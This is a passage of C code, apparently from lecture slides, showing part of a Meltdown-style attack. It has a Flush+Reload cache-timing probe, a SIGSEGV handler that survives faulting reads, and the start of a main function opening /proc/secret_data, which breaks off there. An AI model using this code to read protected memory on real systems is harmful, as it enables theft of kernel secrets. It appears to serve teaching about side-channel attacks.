 static int scores[256];
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 0; i < 256; i++) {
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
// Signal handler
static sigjmp_buf jbuf;
static void catch_segv() { siglongjmp(jbuf, 1); }
int main()
{
int i, j, ret = 0;
// Register signal handler
signal(SIGSEGV, catch_segv);
int fd = open("/proc/secret_data", O_RDONLY);